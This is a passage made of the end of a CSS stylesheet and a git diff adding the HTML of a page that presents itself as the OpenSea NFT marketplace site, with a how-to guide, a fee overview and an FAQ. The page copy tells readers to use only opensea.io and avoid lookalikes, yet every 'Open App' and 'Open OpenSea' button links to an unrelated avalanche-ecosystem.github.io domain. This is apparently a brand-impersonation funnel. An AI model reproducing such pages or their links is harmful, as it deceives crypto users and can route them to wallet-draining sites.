solid}.risk-low{color:#2BBF77;border-color:rgba(43,191,119,.4);background:rgba(43,191,119,.1)}.risk-med{color:#E0A82E;border-color:rgba(224,168,46,.4);background:rgba(224,168,46,.1)}.risk-high{color:#E0556E;border-color:rgba(224,85,110,.4);background:rgba(224,85,110,.1)}.risk-score{font-family:var(--ff-mono);font-size:.78rem;color:var(--muted)}.aml-meter{height:7px;border-radius:4px;background:var(--line);overflow:hidden;margin-bottom:11px}.aml-meter i{display:block;height:100%;border-radius:4px;transition:width .5s ease,background .5s ease}.aml-signals{display:flex;flex-wrap:wrap;gap:7px}.sig{font-family:var(--ff-mono);font-size:.68rem;color:var(--ink-2);background:var(--panel);border:1px solid var(--line-2);padding:5px 10px;border-radius:7px}.sig.bad{color:#E0556E;border-color:rgba(224,85,110,.35)}.sig.ok{color:#2BBF77;border-color:rgba(43,191,119,.35)}.leg{background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:13px 16px}.leg-label{font-family:var(--ff-mono);font-size:.6rem;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);display:block;margin-bottom:9px}.leg-row{display:flex;align-items:center;gap:11px}.leg-icon{width:30px;height:30px;border-radius:50%;flex:none;background:var(--bg)}.leg-tok{display:flex;flex-direction:column;line-height:1.1;cursor:pointer;user-select:none}.leg-tok .tok{font-family:var(--ff-display);font-weight:600;font-size:1.02rem}.leg-tok .lnet{font-family:var(--ff-mono);font-size:.64rem;color:var(--muted);margin-top:3px}.leg-amt{margin-left:auto;font-family:var(--ff-mono);font-size:1rem;color:var(--ink)}.flip{display:flex;justify-content:center;margin:7px 0}.flip-btn{width:36px;height:36px;border-radius:11px;background:var(--panel-2);border:1px solid var(--line-2);color:var(--accent);cursor:pointer;display:flex;align-items:center;justify-content:center;transition:transform .3s ease}.flip-btn:hover{transform:rotate(180deg)}.flip-btn svg{width:18px;height:18px}.nft-card{display:flex;gap:13px;align-items:center;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:13px;margin-bottom:12px;cursor:pointer;user-select:none}.nft-art{width:64px;height:64px;border-radius:12px;flex:none;background:linear-gradient(135deg,var(--accent),var(--cyan));position:relative;overflow:hidden}.nft-art::after{content:"";position:absolute;inset:0;background:radial-gradient(circle at 30% 25%,rgba(255,255,255,.45),transparent 48%)}.nft-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.nft-name{font-family:var(--ff-display);font-weight:600;font-size:1.04rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.nft-coll{font-family:var(--ff-mono);font-size:.7rem;color:var(--muted)}.nft-badge{margin-left:auto;font-family:var(--ff-mono);font-size:.62rem;text-transform:uppercase;letter-spacing:.1em;color:var(--accent);border:1px solid var(--accent-line);background:var(--accent-soft);padding:4px 9px;border-radius:7px;flex:none}.nft-stats{display:flex;gap:10px;margin-bottom:13px}.nft-stat{flex:1;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:11px 13px}.nft-stat small{display:block;font-family:var(--ff-mono);font-size:.6rem;letter-spacing:.12em;text-transform:uppercase;color:var(--muted);margin-bottom:5px}.nft-stat b{font-family:var(--ff-mono);font-size:1rem;color:var(--ink)}.exp-result{background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:4px 16px;margin-bottom:13px}.exp-row{display:flex;align-items:center;justify-content:space-between;gap:12px;padding:10px 0;border-bottom:1px solid var(--line)}.exp-row:last-child{border-bottom:0}.exp-k{font-family:var(--ff-mono);font-size:.64rem;letter-spacing:.12em;text-transform:uppercase;color:var(--muted)}.exp-v{font-family:var(--ff-mono);font-size:.85rem;color:var(--ink)}.exp-badge{font-family:var(--ff-mono);font-size:.66rem;padding:3px 10px;border-radius:7px;border:1px solid #2BBF77;color:#2BBF77;background:rgba(43,191,119,.1)}.stake-field{display:flex;align-items:center;gap:10px;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:13px 16px;margin-bottom:12px}.stake-amt{flex:1;min-width:0;background:none;border:0;color:var(--ink);font-family:var(--ff-mono);font-size:1.1rem;font-weight:600}.stake-amt:focus{outline:none}.stake-tok{font-family:var(--ff-display);font-weight:600;font-size:.95rem;color:var(--accent);background:var(--accent-soft);border:1px solid var(--accent-line);padding:5px 12px;border-radius:8px;cursor:pointer;user-select:none}.stake-out{background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:4px 16px;margin-bottom:13px}.stake-row{display:flex;align-items:center;justify-content:space-between;padding:11px 0;border-bottom:1px solid var(--line)}.stake-row:last-child{border-bottom:0}.stake-row small{font-family:var(--ff-mono);font-size:.64rem;letter-spacing:.1em;text-transform:uppercase;color:var(--muted)}.stake-row b{font-family:var(--ff-mono);font-size:.95rem;color:var(--ink)}.stake-row b.accent{color:var(--accent)}.section{padding:clamp(46px,6vw,82px) 0;border-bottom:1px solid var(--line)}.section-alt{background:var(--bg-2)}.section-grid{display:grid;grid-template-columns:300px 1fr;gap:clamp(26px,4vw,58px)}.section-grid>*{min-width:0}.section-head{position:sticky;top:86px;align-self:start}.section-label{font-family:var(--ff-mono);font-size:.7rem;letter-spacing:.18em;text-transform:uppercase;color:var(--accent);display:block;margin-bottom:13px}.section-head h2{font-size:clamp(1.6rem,3vw,2.15rem)}.h2-sub{display:block;font-family:var(--ff-mono);font-size:.8rem;color:var(--muted);font-weight:400;letter-spacing:0;margin-top:6px}.section-body{font-size:1.04rem}.lead-answer{font-size:1.16rem;line-height:1.55;color:var(--ink);font-weight:500;margin-bottom:1.1rem}.section-body a{color:var(--accent);text-decoration:none;border-bottom:1px solid var(--accent-line);transition:border-color .15s}.section-body a:hover{border-color:var(--accent)}.sub-h3{font-size:1.18rem;margin:1.6rem 0 .7rem}.kpoints{list-style:none;padding:0;margin:1.2rem 0 0;display:grid;gap:10px}.kpoints li{position:relative;padding-left:24px;color:var(--ink-2);font-size:1rem}.kpoints li::before{content:"";position:absolute;left:3px;top:9px;width:8px;height:8px;border-radius:2px;background:var(--accent);transform:rotate(45deg)}.kpoints li a{color:var(--accent);text-decoration:none;border-bottom:1px solid var(--accent-line)}.mini-spec{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line);border-radius:var(--radius-sm);overflow:hidden;margin-top:1.4rem}.mini-spec>div{background:var(--panel);padding:13px 16px}.mini-spec dt{font-family:var(--ff-mono);font-size:.62rem;letter-spacing:.14em;text-transform:uppercase;color:var(--muted);margin-bottom:4px}.mini-spec dd{margin:0;font-family:var(--ff-display);font-weight:600;font-size:.95rem}.steps{list-style:none;counter-reset:s;padding:0;margin:1.4rem 0 0;display:grid;gap:14px}.steps li{display:flex;gap:15px;background:var(--panel);border:1px solid var(--line);border-radius:var(--radius-sm);padding:16px 18px}.step-n{flex:none;width:30px;height:30px;border-radius:9px;background:var(--accent-soft);color:var(--accent);font-family:var(--ff-mono);font-weight:600;display:flex;align-items:center;justify-content:center;font-size:.9rem}.steps strong{display:block;font-family:var(--ff-display);margin-bottom:3px}.steps p{margin:0;color:var(--ink-2);font-size:.97rem}.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:14px;margin-top:1.4rem}.card{background:var(--panel);border:1px solid var(--line);border-radius:var(--radius-sm);padding:18px}.card h3{font-size:1.06rem;margin-bottom:.5rem}.card p{margin:0;color:var(--ink-2);font-size:.95rem}.card .tag{font-family:var(--ff-mono);font-size:.64rem;letter-spacing:.12em;text-transform:uppercase;color:var(--cyan);margin-bottom:9px;display:block}.table-wrap{overflow-x:auto;margin-top:1.4rem;border:1px solid var(--line);border-radius:var(--radius-sm)}.compare-table{width:100%;border-collapse:collapse;min-width:560px;font-size:.94rem}.compare-table th,.compare-table td{text-align:left;padding:13px 16px;border-bottom:1px solid var(--line)}.compare-table thead th{font-family:var(--ff-mono);font-size:.66rem;letter-spacing:.12em;text-transform:uppercase;color:var(--muted);background:var(--bg-2)}.compare-table tbody tr:last-child td{border-bottom:0}.compare-table .is-hi{color:var(--accent);font-weight:600}.chips{display:flex;flex-wrap:wrap;gap:9px;margin:1.3rem 0}.chip{font-family:var(--ff-mono);font-size:.78rem;background:var(--panel);border:1px solid var(--line-2);padding:7px 13px;border-radius:100px;color:var(--ink-2)}.source-note{font-size:.9rem;color:var(--muted);margin-top:1.2rem}.source-note a{color:var(--ink-2);border-bottom:1px solid var(--line-2)}.callout{display:flex;gap:12px;align-items:flex-start;background:rgba(255,92,114,.06);border:1px solid rgba(255,92,114,.25);border-radius:var(--radius-sm);padding:15px 17px;margin:1.3rem 0;font-size:.96rem}.callout svg{flex:none;width:21px;height:21px;color:var(--danger);margin-top:2px}.callout.ok{background:var(--accent-soft);border-color:var(--accent-line)}.callout.ok svg{color:var(--accent)}.faq-list{display:grid;gap:11px}.faq-list details{background:var(--panel);border:1px solid var(--line);border-radius:var(--radius-sm);overflow:hidden}.faq-list summary{display:flex;align-items:center;justify-content:space-between;gap:14px;padding:16px 18px;cursor:pointer;list-style:none}.faq-list summary::-webkit-details-marker{display:none}.faq-list summary h3{font-size:1.04rem;font-weight:600}.faq-plus{flex:none;width:20px;height:20px;position:relative}.faq-plus::before,.faq-plus::after{content:"";position:absolute;background:var(--accent);border-radius:2px;transition:transform .2s}.faq-plus::before{top:9px;left:2px;right:2px;height:2px}.faq-plus::after{left:9px;top:2px;bottom:2px;width:2px}.faq-list details[open] .faq-plus::after{transform:scaleY(0)}.faq-a{padding:0 18px 17px;color:var(--ink-2);font-size:.98rem}.faq-a p{margin:0}.site-footer{background:var(--bg-2);padding:40px 0 30px}.footer-inner{display:flex;align-items:center;gap:20px;flex-wrap:wrap;padding-bottom:22px;border-bottom:1px solid var(--line)}.footer-brand{display:flex;align-items:center;gap:11px;color:var(--ink)}.footer-nav{display:flex;gap:20px;flex-wrap:wrap;margin-left:auto}.footer-nav a{color:var(--ink-2);text-decoration:none;font-size:.92rem}.footer-nav a:hover{color:var(--accent)}.footer-legal{display:flex;justify-content:space-between;gap:14px;flex-wrap:wrap;padding-top:18px;font-size:.85rem;color:var(--muted)}.footer-legal a{color:var(--ink-2);text-decoration:none}@media(max-width:880px){.hero-grid{grid-template-columns:1fr}.section-grid{grid-template-columns:1fr;gap:18px}.section-head{position:static}.site-nav,.header-cta{display:none}.nav-toggle{display:block;margin-left:auto}.site-header.nav-open .site-nav{display:flex;position:absolute;top:66px;left:0;right:0;flex-direction:column;background:var(--bg-2);border-bottom:1px solid var(--line);padding:14px 22px;gap:14px}}@media(max-width:480px){body{font-size:16px}.spec-strip{flex-direction:column}.spec{border-right:0;border-bottom:1px solid var(--line)}.spec:last-child{border-bottom:0}.bot-row{flex-direction:column}}@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important;scroll-behavior:auto}}

==== commit 2e60754c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,114 @@
-<!doctype html><html lang="en" dir="ltr"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"><title>OpenSea Site: What It Is and How to Use OpenSea</title><meta name="description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta name="robots" content="index,follow,max-image-preview:large"><link rel="canonical" href="https://opensea-site.github.io/"><meta name="theme-color" content="#0A1220"><link rel="icon" href="assets/favicon.svg" type="image/svg+xml"><link rel="icon" href="assets/favicon-32.png" sizes="32x32"><link rel="apple-touch-icon" href="assets/apple-touch-icon.png"><link rel="manifest" href="site.webmanifest"><meta property="og:type" content="website"><meta property="og:title" content="OpenSea Site: What It Is and How to Use OpenSea"><meta property="og:description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta property="og:url" content="https://opensea-site.github.io/"><meta property="og:image" content="https://opensea-site.github.io/assets/og-cover.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="OpenSea Site: What It Is and How to Use OpenSea"><meta name="twitter:description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta name="twitter:image" content="https://opensea-site.github.io/assets/og-cover.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="static/style.css?v=1"><script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://opensea-site.github.io/#website","url": "https://opensea-site.github.io/","name": "OpenSea"},{"@type": "WebPage","@id": "https://opensea-site.github.io/#webpage","url": "https://opensea-site.github.io/","name": "OpenSea Site: What It Is and How to Use OpenSea","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","inLanguage": "en","isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "Organization","@id": "https://opensea-site.github.io/#org","name": "OpenSea","url": "https://opensea-site.github.io/","logo": "https://opensea-site.github.io/assets/web-app-manifest-512x512.png","sameAs": ["https://opensea.io","https://x.com/opensea"]},{"@type": "WebApplication","@id": "https://opensea-site.github.io/#app","name": "OpenSea - OpenSea NFT Marketplace","applicationCategory": "FinanceApplication","operatingSystem": "Web","browserRequirements": "Requires JavaScript","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","featureList": ["Type: NFT marketplace","Do: Buy / sell / mint","Custody: Your wallet"],"isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "HowTo","@id": "https://opensea-site.github.io/#howto","name": "How to use the OpenSea site","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","inLanguage": "en","step": [{"@type": "HowToStep","position": 1,"name": "Visit opensea.io and connect a wallet","text": "Go directly to opensea.io, confirm the domain, and connect a compatible self-custody wallet only when you are ready to act. Your wallet controls signatures, approvals, and assets, so do not share your seed phrase and do not sign prompts you do not understand.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 2,"name": "Browse and discover collections","text": "Use OpenSea discovery pages, search, categories, drops, and collection pages to compare items. Check the collection name, creator links, contract details, item history, network, and marketplace activity before treating a listing as legitimate.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 3,"name": "Buy or make offers","text": "For fixed-price items, review the item, network, total cost, and wallet prompt before buying. For offers, confirm the currency, expiration, collection or trait scope, and whether you need wrapped funds or gas on the relevant chain.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 4,"name": "List, sell, or mint","text": "If you own an NFT, you can list it or accept eligible offers through your wallet. Creators can create NFTs or collection drops where supported. Review marketplace fees, creator earnings, approvals, and gas before publishing or signing.","url": "https://opensea-site.github.io/#how-it-works"}],"isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "FAQPage","@id": "https://opensea-site.github.io/#faq","inLanguage": "en","mainEntity": [{"@type": "Question","name": "What is OpenSea?","acceptedAnswer": {"@type": "Answer","text": "OpenSea is an NFT marketplace where people can browse collections, buy listed NFTs, make offers, sell NFTs they own, and create or mint NFTs through supported creator tools. The OpenSea site also includes discovery, drops, activity, and wallet-connected transaction flows. Because it is a crypto marketplace, you use a compatible wallet for signatures and custody instead of a traditional username-and-password checkout."}},{"@type": "Question","name": "Is the OpenSea site safe, and what is the real URL?","acceptedAnswer": {"@type": "Answer","text": "The real OpenSea URL is https://opensea.io. Safety depends heavily on user behavior: type or bookmark the official domain, avoid sponsored lookalikes, ignore support DMs, and never share your wallet seed phrase. OpenSea's own safety guidance says OpenSea will never ask for your wallet recovery phrase. Review wallet prompts carefully, limit token approvals, and stop if a transaction request is unclear."}},{"@type": "Question","name": "How do I buy on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "To buy on OpenSea, visit opensea.io, connect a compatible wallet, choose a collection and item, review the chain, price, currency, and item details, then approve the purchase in your wallet if everything matches. Some purchases may require the chain's native token for gas. If you make an offer instead of buying at a fixed price, check the offer amount, currency, expiration, and scope."}},{"@type": "Question","name": "How do I sell on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "To sell on OpenSea, connect the wallet that holds the NFT, open the item or collection workflow, choose listing terms, and review the marketplace fee, creator earnings, expiration, and any gas or approval prompts before signing. You can also accept eligible offers. Make sure the item is in your wallet, the collection is authentic, and the final wallet prompt matches the sale you intend."}},{"@type": "Question","name": "What chains does OpenSea support?","acceptedAnswer": {"@type": "Answer","text": "OpenSea supports many blockchain ecosystems, and the list changes as networks and marketplace features evolve. Its 2026 support documentation references compatibility across Ethereum, Polygon, Arbitrum, Optimism, Avalanche, Zora, Base, Blast, Sei, B3, Berachain, Flow, ApeChain, Soneium, Shape, Unichain, Ronin, Abstract, and others, with some network-specific limitations. Always check the current OpenSea Help Center and the collection page before assuming a chain is supported for NFTs."}},{"@type": "Question","name": "Are there fees on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "Yes, some OpenSea actions can involve costs. The main components to understand are marketplace fees, creator earnings or royalties, and blockchain gas. OpenSea's fee model and creator earnings rules have changed over time, so do not rely on outdated screenshots or old articles. Before buying, selling, minting, or accepting an offer, review the current fee details shown by OpenSea and your wallet confirmation."}}]}]}</script></head><body><a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="#top" aria-label="OpenSea - home"><span class="brand-mark" aria-hidden="true"><svg viewBox="0 0 64 64" fill="none"><rect x="6" y="6" width="52" height="52" rx="16" stroke="currentColor" stroke-width="3"/><path d="M32 14v30M32 14l-12 26h12M36 22l8 22H36" stroke="currentColor" stroke-width="3" fill="none" stroke-linejoin="round"/><path d="M18 46c3 3 7 3 10 0 3 3 7 3 10 0" stroke="currentColor" stroke-width="2.6" fill="none" stroke-linecap="round"/></svg></span><span class="brand-type"><strong>OpenSea</strong><span class="brand-sub">OpenSea NFT Marketplace</span></span></a><nav class="site-nav" aria-label="Primary"><a href="#what-is">What is</a><a href="#how-it-works">How it works</a><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav><a class="btn btn-ghost header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App <span aria-hidden="true">&#8599;</span></a><button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button></div></header><main id="main"><span id="top"></span><section class="hero"><div class="container hero-grid"><div class="hero-copy"><span class="eyebrow">NFT marketplace · Buy · Sell · Mint</span><h1 class="hero-title">OpenSea Site: What OpenSea Is and How to Use It</h1><p class="hero-lead"><strong>OpenSea</strong> is an NFT marketplace site where you can browse collections, buy NFTs, make offers, list items for sale, and mint or deploy creator collections with your own crypto wallet.</p><dl class="spec-strip"><div class="spec"><dt>Type</dt><dd>NFT marketplace</dd></div><div class="spec"><dt>Do</dt><dd>Buy / sell / mint</dd></div><div class="spec"><dt>Custody</dt><dd>Your wallet</dd></div></dl><div class="hero-cta-row"><a class="btn btn-primary" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open OpenSea</a><a class="btn btn-line" href="#how-it-works">How it works</a></div></div><section id="app-widget" class="widget" aria-label="OpenSea site preview"><div class="widget-card"><div class="widget-head"><span class="live"><span class="live-dot"></span>Marketplace</span><span class="widget-title">OpenSea</span></div><div class="nft-card"><div class="nft-art" style="background:linear-gradient(135deg,#7C3AED,#22D3EE)"></div><div class="nft-meta"><b class="nft-name">Pixel Apes #1432</b><small class="nft-coll">Pixel Apes</small></div><span class="nft-badge">Browse</span></div><div class="nft-stats"><div class="nft-stat"><small>Floor</small><b data-floor>2.4 ETH</b></div><div class="nft-stat"><small>Best offer</small><b data-offer>2.1 ETH</b></div></div><p class="widget-readout">Illustrative collections and prices — not real market data.</p><a class="btn btn-primary widget-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open OpenSea</a><a class="widget-alt" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Explore OpenSea &amp;#8599;</a></div><span class="float-coin fc1" aria-hidden="true"><img src="static/eth.png" alt="" width="34" height="34" loading="lazy"></span><span class="float-coin fc3" aria-hidden="true"><img src="static/usdc.png" alt="" width="28" height="28" loading="lazy"></span></section></div></section><section class="section" id="what-is"><div class="container section-grid"><div class="section-head"><span class="section-label">01 — Overview</span><h2>What is the OpenSea site?</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea is a wallet-connected NFT <a href="https://opensea.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> for discovering, buying, selling, and creating NFTs across multiple blockchain ecosystems.</p><p>The OpenSea site is best understood as a broad NFT hub rather than a single collection storefront. Visitors can explore digital art, collectibles, gaming items, memberships, music, photography, drops, and creator pages, then connect a wallet when they want to transact. OpenSea also surfaces token and swap areas on its live homepage, but this overview focuses on the NFT workflows most users search for: browse, buy, sell, make offers, mint, and manage wallet-based collecting.</p></div></div></section><section class="section section-alt" id="how-it-works"><div class="container section-grid"><div class="section-head"><span class="section-label">02 — How it works</span><h2>How to use the OpenSea site</h2></div><div class="section-body"><p class="lead-answer">BLUF: Start at the verified opensea.io domain, connect a self-custody wallet, review the collection and network, then sign only the transactions you understand.</p><p>Using OpenSea is a wallet-based flow. You can browse without an account, but buying, making offers, listing, accepting offers, minting, and some creator tools require a compatible crypto wallet. Your wallet remains the control point for approvals and signatures, and network gas may apply depending on the chain and transaction. Before connecting, type or bookmark opensea.io, check the URL carefully, and avoid search ads, copied links, social DMs, and fake support accounts.</p><ol class="steps"><li><span class="step-n">1</span><div><strong>Visit opensea.io and connect a wallet</strong><p>Go directly to opensea.io, confirm the domain, and connect a compatible self-custody wallet only when you are ready to act. Your wallet controls signatures, approvals, and assets, so do not share your seed phrase and do not sign prompts you do not understand.</p></div></li><li><span class="step-n">2</span><div><strong>Browse and discover collections</strong><p>Use OpenSea discovery pages, search, categories, drops, and collection pages to compare items. Check the collection name, creator links, contract details, item history, network, and marketplace activity before treating a listing as legitimate.</p></div></li><li><span class="step-n">3</span><div><strong>Buy or make offers</strong><p>For fixed-price items, review the item, network, total cost, and wallet prompt before buying. For offers, confirm the currency, expiration, collection or trait scope, and whether you need wrapped funds or gas on the relevant chain.</p></div></li><li><span class="step-n">4</span><div><strong>List, sell, or mint</strong><p>If you own an NFT, you can list it or accept eligible offers through your wallet. Creators can create NFTs or collection drops where supported. Review marketplace fees, creator earnings, approvals, and gas before publishing or signing.</p></div></li></ol></div></div></section><section class="section" id="features"><div class="container section-grid"><div class="section-head"><span class="section-label">03 — Features</span><h2>What you can do on OpenSea</h2></div><div class="section-body"><p class="lead-answer">BLUF: The OpenSea site brings discovery, trading, listing, minting, drops, and multichain NFT access into one <a href="https://blur.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> experience.</p><p>Collectors use OpenSea to scan collections, compare floor prices, review item history, buy fixed-price NFTs, make offers, and follow drops. Sellers can list NFTs, accept offers, and manage collection pages. Creators can create NFTs and use OpenSea Studio-style tools for collections and drops where available. Because OpenSea support for chains, tokens, and creator tools changes over time, verify the exact network, wallet, and collection requirements on opensea.io before taking action.</p><div class="cards"><article class="card"><h3>Discover &amp; browse</h3><p>Explore NFT collections, drops, categories, activity, item pages, and creator profiles from a single <a href="https://magiceden.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> interface.</p></article><article class="card"><h3>Buy &amp; offer</h3><p>Buy listed NFTs or submit offers from a connected wallet after checking the item, chain, price, currency, and wallet confirmation.</p></article><article class="card"><h3>Sell &amp; list</h3><p>List NFTs you own, adjust listings where available, accept offers, and review marketplace costs before signing seller transactions.</p></article><article class="card"><h3>Mint / deploy</h3><p>Create NFTs, build collections, and participate in drops through OpenSea creator tools when the relevant chain and collection setup are supported.</p></article><article class="card"><h3>Multichain support</h3><p>OpenSea supports many blockchain ecosystems, including major EVM networks and selected non-EVM functionality; always verify current chain support on OpenSea before transacting.</p></article></div></div></div></section><section class="section section-alt" id="compare"><div class="container section-grid"><div class="section-head"><span class="section-label">04 — Compare</span><h2>OpenSea vs other marketplaces</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea is the general-purpose NFT hub; Blur is more trader-oriented; Magic Eden is especially strong for Solana NFT activity and minting communities.</p><p>Most collectors choose a marketplace based on network support, liquidity for the specific collection, interface preference, and safety habits. OpenSea is a broad marketplace for mainstream NFT discovery and creator workflows. Blur positions itself around fast marketplace trading, bidding, sweeping, and portfolio tools. Magic Eden has a visible Solana NFT focus and also operates broader NFT marketplace experiences. Always compare the actual collection page, verified contract, fees, offers, and wallet prompts before transacting.</p><div class="table-wrap"><table class="compare-table"><thead><tr><th>Marketplace</th><th>Focus</th><th>Watch for</th></tr></thead><tbody><tr><td class="is-hi">OpenSea</td><td>Broad NFT marketplace for browsing, buying, selling, minting, drops, and creator workflows across many networks.</td><td>Verify the official domain, current supported chain, collection authenticity, fees, creator earnings, and wallet prompts.</td></tr><tr><td>Blur</td><td>Trader-oriented NFT marketplace experience with fast execution, bidding, sweeping, and portfolio-style tools.</td><td>Better fit for active traders than casual first-time NFT buyers; review chain coverage, offer mechanics, and marketplace terms.</td></tr><tr><td>Magic Eden</td><td>NFT marketplace with a visible Solana focus plus minting and discovery experiences for collector communities.</td><td>Confirm whether the specific collection, chain, wallet, and listing format match what you intend to buy or sell.</td></tr></tbody></table></div></div></div></section><section class="section" id="security"><div class="container section-grid"><div class="section-head"><span class="section-label">05 — Security</span><h2>Using OpenSea safely</h2></div><div class="section-body"><p class="lead-answer">BLUF: The safest OpenSea habit is simple: verify opensea.io, protect your seed phrase, and treat every wallet signature as a transaction decision.</p><p>Phishing remains one of the most common NFT risks. Use the official OpenSea domain, avoid links from strangers, and never share your wallet seed phrase or secret recovery phrase. OpenSea says it will not ask for your wallet recovery phrase. Review token approvals periodically, revoke permissions you no longer need, and be skeptical of fake airdrops, surprise offers, impersonator emails, and anyone claiming you must send funds to fix a sale. If a wallet prompt is unclear, stop and investigate before signing.</p></div></div></section><section class="section section-alt" id="fees"><div class="container section-grid"><div class="section-head"><span class="section-label">06 — Fees</span><h2>Fees &amp; costs on OpenSea</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea costs can include marketplace fees, optional or enforced creator earnings, and blockchain gas, but the current model can change.</p><p>Do not assume an old OpenSea fee article, social post, or YouTube walkthrough is still accurate. OpenSea's fee and creator earnings model has changed over time, and the current rate can depend on transaction type, listing or offer settings, drop mechanics, and marketplace policy. Gas is paid to blockchain validators, not to OpenSea, and varies by network demand. Before buying, selling, minting, or accepting an offer, check the latest fee details and wallet confirmation directly on opensea.io and the OpenSea <a href="https://support.opensea.io/en/articles/8867091-what-fees-do-i-pay-on-opensea" target="_blank" rel="nofollow noopener noreferrer">Help</a> Center.</p><div class="chips"><span class="chip">Marketplace fee</span><span class="chip">Creator earnings / royalties</span><span class="chip">Network gas</span></div><div class="callout"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M12 8v5M12 16h.01"/></svg><span>Always verify you are on the official opensea.io domain, and check current fees on OpenSea — the model has changed over time.</span></div></div></div></section><section class="section" id="faq"><div class="container section-grid"><div class="section-head"><span class="section-label">07 — FAQ</span><h2>OpenSea FAQ</h2></div><div class="section-body faq-list"><details open><summary><h3>What is OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>OpenSea is an NFT marketplace where people can browse collections, buy listed NFTs, make offers, sell NFTs they own, and create or mint NFTs through supported creator tools. The OpenSea site also includes discovery, drops, activity, and wallet-connected transaction flows. Because it is a crypto marketplace, you use a compatible wallet for signatures and custody instead of a traditional username-and-password checkout.</p></div></details><details><summary><h3>Is the OpenSea site safe, and what is the real URL?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>The real OpenSea URL is https://opensea.io. Safety depends heavily on user behavior: type or bookmark the official domain, avoid sponsored lookalikes, ignore support DMs, and never share your wallet seed phrase. OpenSea's own safety guidance says OpenSea will never ask for your wallet recovery phrase. Review wallet prompts carefully, limit token approvals, and stop if a transaction request is unclear.</p></div></details><details><summary><h3>How do I buy on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>To buy on OpenSea, visit opensea.io, connect a compatible wallet, choose a collection and item, review the chain, price, currency, and item details, then approve the purchase in your wallet if everything matches. Some purchases may require the chain's native token for gas. If you make an offer instead of buying at a fixed price, check the offer amount, currency, expiration, and scope.</p></div></details><details><summary><h3>How do I sell on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>To sell on OpenSea, connect the wallet that holds the NFT, open the item or collection workflow, choose listing terms, and review the marketplace fee, creator earnings, expiration, and any gas or approval prompts before signing. You can also accept eligible offers. Make sure the item is in your wallet, the collection is authentic, and the final wallet prompt matches the sale you intend.</p></div></details><details><summary><h3>What chains does OpenSea support?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>OpenSea supports many blockchain ecosystems, and the list changes as networks and marketplace features evolve. Its 2026 support documentation references compatibility across Ethereum, Polygon, Arbitrum, Optimism, Avalanche, 